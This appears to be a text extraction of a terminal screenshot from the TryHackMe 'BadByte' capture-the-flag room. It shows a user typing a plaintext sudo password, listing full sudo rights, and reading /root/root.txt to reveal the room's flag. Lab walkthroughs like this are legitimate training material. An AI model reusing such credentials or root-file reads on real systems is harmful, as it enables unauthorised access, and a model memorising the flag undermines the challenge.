 cth@badbyte:~$ sudo -l
sudo -l
[sudo] password for cth: G00dP@$sw0rd2021
Matching Defaults entries for cth on badbyte:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cth may run the following commands on badbyte:
    (ALL : ALL) ALL
cth@badbyte:~$ sudo cat /root/root.txt
sudo cat /root/root.txt
BAD_ByTE
THM{ad485b44f63393b6a9225974909da5fa}
< Made with ❤ by BadByte >